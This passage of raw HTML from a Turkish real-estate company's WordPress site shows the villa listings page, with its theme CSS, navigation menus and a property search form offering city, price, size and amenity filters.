#828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="archive tax-property-type term-villa-en term-286 wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-ar" class="lang-item lang-item-83 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/property-type/villa-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-ar" class="lang-item lang-item-83 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/property-type/villa-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:120px;padding-bottom:50px">
			<div class="page-title-background page-title-parallax" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"  data-stellar-background-ratio="0.5"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h1>List Properties</h1>
					
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/" class="home">Home</a></li><li><span>Villa</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-80 sm-pd-bottom-80">
			<div class="container clearfix">
						<div class="archive-property-inner">
<div id="container"><div id="content" role="main">    <div class="ere-archive-property-wrap ere-property-wrap">
        	<div class="ere-heading-style2">
		<h2>Search Property</h2>
	</div>
<div data-options="{&quot;ajax_url&quot;:&quot;\/wp-admin\/admin-ajax.php&quot;,&quot;price_is_slider&quot;:&quot;false&quot;,&quot;enable_filter_location&quot;:&quot;1&quot;}" class="ere-property-advanced-search clearfix tab color-dark ">
    <div class="form-search-wrap has-status-tab">
    <div class="form-search-inner">
        <div class="ere-search-content">
            <div data-href="https://ajyadinvestment.com/advanced-search/" class="search-properties-form">
                                    <div class="ere-search-status-tab">
    <div class="ere-search-status-tab-inner">
        <input class="search-field" type='hidden' name="status" value="investments" data-default-value=""/>
                                <button type="button" data-value="for-sale" class="btn-status-filter">For Sale</button>
                                <button type="button" data-value="investments" class="btn-status-filter active">Investments</button>
            </div>
</div>                                <div class="form-search">
                    <div class="row">
                        <div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="type" title="Property Types"
            class="search-field form-control" data-default-value="">
        <option value="apartment-en">Apartment</option><option value="cafe-en">Cafe</option><option value="car-wash">Car Wash</option><option value="farm">Farm</option><option value="home-office">Home/Office</option><option value="hotels">Hotels</option><option value="lands">Lands</option><option value="office">Office</option><option value="palaces">Palaces</option><option value="restaurant-en">Restaurant</option><option value="shopping-center">Shopping Center</option><option value="spa">Spa</option><option value="store-en">Store</option><option value="villa-en">Villa</option>        <option
            value=""  selected='selected'>
            All Types        </option>
    </select>
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <input type="text" class="form-control search-field" data-default-value=""
           value=""
           name="title"
           placeholder="Title">
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <input type="text" class="ere-location form-control search-field" data-default-value=""
           value=""
           name="address"
           placeholder="Address">
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="state" class="ere-property-state-ajax search-field form-control" title="States" data-selected="" data-default-value="">
        <option value="antalya">Antalya</option><option value="istanbul">Istanbul</option><option value="izmir">Izmir</option><option value="mugla">Muğla</option><option value="trabzon">Trabzon</option>        <option value=""  selected='selected'>
            All States        </option>
    </select>
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="city" class="ere-property-city-ajax search-field form-control" title="Cities" data-selected="" data-default-value="">
        <option value="alacati-cesme">Alaçatı-Çeşme</option><option value="alanya">Alanya</option><option value="besiktas">Beşiktaş</option><option value="beykoz">Beykoz</option><option value="beyoglu">Beyoğlu</option><option value="bodrum">Bodrum</option><option value="bornova">Bornova</option><option value="cesme">Çeşme</option><option value="fatih">Fatih</option><option value="kagithane">Kağıthane</option><option value="konak">Konak</option><option value="kucukcekmece">Küçükçekmece</option><option value="sariyer">Sarıyer</option><option value="sisli">Şişli</option><option value="uskudar">Üsküdar</option><option value="yaliciftlik">Yalıçiftlik</option>        <option value=""  selected='selected'>
            All Cities        </option>
    </select>
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="bedrooms" title="Property Bedrooms"
            class="search-field form-control" data-default-value="">
        <option value="">
            Any Bedrooms        </option>
	    		    			    <option  value="1">1</option>
		    			    <option  value="2">2</option>
		    			    <option  value="3">3</option>
		    			    <option  value="4">4</option>
		    			    <option  value="5">5</option>
		    			    <option  value="6">6</option>
		    			    <option  value="7">7</option>
		    			    <option  value="8">8</option>
		    			    <option  value="9">9</option>
		    			    <option  value="10">10</option>
		    	        </select>
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="bathrooms" title="Property Bathrooms"
            class="search-field form-control" data-default-value="">
        <option value="">
            Any Bathrooms        </option>
	    	        			    <option  value="1">1</option>
	        			    <option  value="2">2</option>
	        			    <option  value="3">3</option>
	        			    <option  value="4">4</option>
	        			    <option  value="5">5</option>
	        			    <option  value="6">6</option>
	        			    <option  value="7">7</option>
	        			    <option  value="8">8</option>
	        			    <option  value="9">9</option>
	        			    <option  value="10">10</option>
	        	        </select>
</div>        <div class="col-lg-2 col-md-3 col-12 form-group">
        <select name="min-price" title="Min Price" class="search-field form-control" data-default-value="">
            <option value="">
                Min Price            </option>
                                                            <option  value="0">0</option>
                                    <option  value="100">$100  </option>
                                    <option  value="300">$300  </option>
                                    <option  value="500">$500  </option>
                                    <option  value="700">$700  </option>
                                    <option  value="900">$900  </option>
                                    <option  value="1100">$1.1 thousand </option>
                                    <option  value="1300">$1.3 thousand </option>
                                    <option  value="1500">$1.5 thousand </option>
                                    <option  value="1700">$1.7 thousand </option>
                                    <option  value="1900">$1.9 thousand </option>
                            
        </select>
    </div>
    <div class="col-lg-2 col-md-3 col-12 form-group">
        <select name="max-price" title="Max Price" class="search-field form-control" data-default-value="">
            <option value="">
                Max Price            </option>
                                                            <option  value="200">$200  </option>
                                    <option  value="400">$400  </option>
                                    <option  value="600">$600  </option>
                                    <option  value="800">$800  </option>
                                    <option  value="1000">$1 thousand </option>
                                    <option  value="1200">$1.2 thousand </option>
                                    <option  value="1400">$1.4 thousand </option>
                                    <option  value="1600">$1.6 thousand </option>
                                    <option  value="1800">$1.8 thousand </option>
                                    <option  value="2000">$2 thousand </option>
                                    </select>
    </div>
    <div class="col-lg-2 col-md-3 col-12 form-group">
        <select name="min-area" title="Min Size"
                class="search-field form-control" data-default-value="">
            <option value="">
                Min Size            </option>
                                                            <option  value="0">0 m<sup>2</sup></option>
                                    <option  value="100">100 m<sup>2</sup></option>
                                    <option  value="300">300 m<sup>2</sup></option>
                                    <option  value="500">500 m<sup>2</sup></option>
                                    <option  value="700">700 m<sup>2</sup></option>
                                    <option  value="900">900 m<sup>2</sup></option>
                                    <option  value="1100">1,100 m<sup>2</sup></option>
                                    <option  value="1300">1,300 m<sup>2</sup></option>
                                    <option  value="1500">1,500 m<sup>2</sup></option>
                                    <option  value="1700">1,700 m<sup>2</sup></option>
                                    <option  value="1900">1,900 m<sup>2</sup></option>
                                    </select>
    </div>
    <div class="col-lg-2 col-md-3 col-12 form-group">
        <select name="max-area" title="Max Size"
                class="search-field form-control" data-default-value="">
            <option value="">
                Max Size            </option>
                                                            <option  value="200">200 m<sup>2</sup></option>
                                    <option  value="400">400 m<sup>2</sup></option>
                                    <option  value="600">600 m<sup>2</sup></option>
                                    <option  value="800">800 m<sup>2</sup></option>
                                    <option  value="1000">1,000 m<sup>2</sup></option>
                                    <option  value="1200">1,200 m<sup>2</sup></option>
                                    <option  value="1400">1,400 m<sup>2</sup></option>
                                    <option  value="1600">1,600 m<sup>2</sup></option>
                                    <option  value="1800">1,800 m<sup>2</sup></option>
                                    <option  value="2000">2,000 m<sup>2</sup></option>
                                    </select>
    </div>
<div class="col-lg-2 col-md-3 col-12 form-group">
    <select name="min-land-area" title="Min Land Area Size"
            class="search-field form-control" data-default-value="">
        <option value="">
            Min Land Area        </option>
                                            <option  value="0">0 m<sup>2</sup></option>
                            <option  value="100">100 m<sup>2</sup></option>
                            <option  value="300">300 m<sup>2</sup></option>
                            <option  value="500">500 m<sup>2</sup></option>
                            <option  value="700">700 m<sup>2</sup></option>
                            <option  value="900">900 m<sup>2</sup></option>
                            <option  value="1100">1,100 m<sup>2</sup></option>
                            <option  value="1300">1,300 m<sup>2</sup></option>
                            <option  value="1500">1,500 m<sup>2</sup></option>
                            <option  value="1700">1,700 m<sup>2</sup></option>
                            <option  value="1900">1,900 m<sup>2</sup></option>
                        </select>
</div>
<div class="col-lg-2 col-md-3 col-12 form-group">
    <select name="max-land-area" title="Max Land Area Size"
            class="search-field form-control" data-default-value="">
        <option value="">
            Max Land Area        </option>
                                            <option  value="200">200 m<sup>2</sup></option>
                            <option  value="400">400 m<sup>2</sup></option>
                            <option  value="600">600 m<sup>2</sup></option>
                            <option  value="800">800 m<sup>2</sup></option>
                            <option  value="1000">1,000 m<sup>2</sup></option>
                            <option  value="1200">1,200 m<sup>2</sup></option>
                            <option  value="1400">1,400 m<sup>2</sup></option>
                            <option  value="1600">1,600 m<sup>2</sup></option>
                            <option  value="1800">1,800 m<sup>2</sup></option>
                            <option  value="2000">2,000 m<sup>2</sup></option>
                        </select>
</div>
<div class="col-lg-4 col-md-6 col-12 form-group">
    <select name="label" title="Property Label"
            class="search-field form-control" data-default-value="">
        <option value="hot-offer-en">Hot Offer</option><option value="sale-en">Sale</option><option value="sold">Sold</option>        <option value=""  selected='selected'>
            All Labels</option>
    </select>
</div><div class="col-lg-4 col-md-6 col-12 form-group">
    <input type="text" class="ere-property-identity form-control search-field" data-default-value=""
           value=""
           name="property_identity"
           placeholder="Property ID">
</div><div class="col-12 other-features-wrap">
    <div class="enable-other-features">
        <a class="btn-other-features" data-toggle="collapse" href="#ere_search_other_features">
                            <i class="fa fa-chevron-down"></i>
                        Other Features        </a>
    </div>
    <div class="collapse" id="ere_search_other_features">
        <div class="other-features-list mt-2">
                            <div class="row">
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_234__6971839fcba98" name="other_features" value="washer-en" />
                                                                <label class="form-check-label" for="property_feature_234__6971839fcba98">
                                    Washer                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_236__6971839fcba98" name="other_features" value="wifi-en" />
                                                                <label class="form-check-label" for="property_feature_236__6971839fcba98">
                                    WiFi                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_254__6971839fcba98" name="other_features" value="central-heating" />
                                                                <label class="form-check-label" for="property_feature_254__6971839fcba98">
                                    Central Heating                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_256__6971839fcba98" name="other_features" value="home-theater-en" />
                                                                <label class="form-check-label" for="property_feature_256__6971839fcba98">
                                    Home Theater                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_262__6971839fcba98" name="other_features" value="sauna-en" />
                                                                <label class="form-check-label" for="property_feature_262__6971839fcba98">
                                    Sauna                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_270__6971839fcba98" name="other_features" value="laundry-room-en" />
                                                                <label class="form-check-label" for="property_feature_270__6971839fcba98">
                                    Laundry Room                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_288__6971839fcba98" name="other_features" value="gym-en" />
                                                                <label class="form-check-label" for="property_feature_288__6971839fcba98">
                                    Gym                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_302__6971839fcba98" name="other_features" value="hotel" />
                                                                <label class="form-check-label" for="property_feature_302__6971839fcba98">
                                    Hotel                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_344__6971839fcba98" name="other_features" value="security-system" />
                                                                <label class="form-check-label" for="property_feature_344__6971839fcba98">
                                    Security System                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_354__6971839fcba98" name="other_features" value="spa" />
                                                                <label class="form-check-label" for="property_feature_354__6971839fcba98">
                                    SPA                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_368__6971839fcba98" name="other_features" value="childrens-club-playgrounds" />
                                                                <label class="form-check-label" for="property_feature_368__6971839fcba98">
                                    Children’s club Playgrounds                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_372__6971839fcba98" name="other_features" value="turkish-bath" />
                                                                <label class="form-check-label" for="property_feature_372__6971839fcba98">
                                    Turkish bath                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_432__6971839fcba98" name="other_features" value="thermal-waters" />
                                                                <label class="form-check-label" for="property_feature_432__6971839fcba98">
                                    thermal waters                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_461__6971839fcba98" name="other_features" value="fire-alarm" />
                                                                <label class="form-check-label" for="property_feature_461__6971839fcba98">
                                    Fire Alarm                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_564__6971839fcba98" name="other_features" value="fitness-center" />
                                                                <label class="form-check-label" for="property_feature_564__6971839fcba98">
                                    Fitness center                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
